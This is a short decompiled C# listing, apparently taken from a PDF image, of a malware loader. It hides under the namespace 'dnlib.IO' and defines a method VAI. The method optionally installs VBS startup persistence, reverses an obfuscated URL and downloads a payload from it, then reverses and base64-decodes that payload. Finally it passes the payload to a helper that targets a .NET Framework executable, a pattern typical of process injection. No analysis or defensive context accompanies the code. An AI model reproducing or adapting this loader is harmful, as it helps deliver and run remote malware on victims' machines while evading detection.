 7 namespace dnlib.IO
8 {
9 // Token: 0x0200003A RID: 58
10 public class Home
11 {
12 // Token: 0x060001DE RID: 478 RVA: 0x00006188 File Offset: 0x00004388
13 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string na)
14 {
15 bool flag = startupreg == "1";
16 if (flag)
17 {
18 Class2.Start(caminhovbs, namevbs);
19 }
20 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
21 WebClient webClient = new WebClient();
22 webClient.Encoding = Encoding.UTF8;
23 string text = Strings.StrReverse(Conversions.ToString(QBXtX));
24 string text2 = text.ToString();
25 string text3 = webClient.DownloadString(text2);
26 text3 = Strings.StrReverse(text3);
27 Tools.Ande(Convert.FromBase64String(text3), "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\" + netframework + ".exe");
28 }
29 }
30 }
31